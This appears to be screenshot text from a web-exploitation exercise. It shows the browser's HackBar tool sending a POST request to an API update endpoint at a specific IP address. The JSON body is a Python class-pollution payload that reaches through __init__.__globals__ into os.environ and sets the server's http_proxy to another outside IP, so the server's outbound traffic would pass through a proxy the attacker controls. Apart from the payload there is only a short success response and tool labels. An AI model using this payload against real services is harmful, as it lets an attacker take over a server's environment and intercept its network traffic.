 {"code":1,"message":"success","result":"2024-03-11 00:24:52"}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://23.94.38.86:9002/api-base/v0/update
enctype
Enable POST application/json ADD H
Body
{"__init__":{"__globals__":{"os":{"environ":{"http_proxy":"148.135.82.190:8888"}}}}}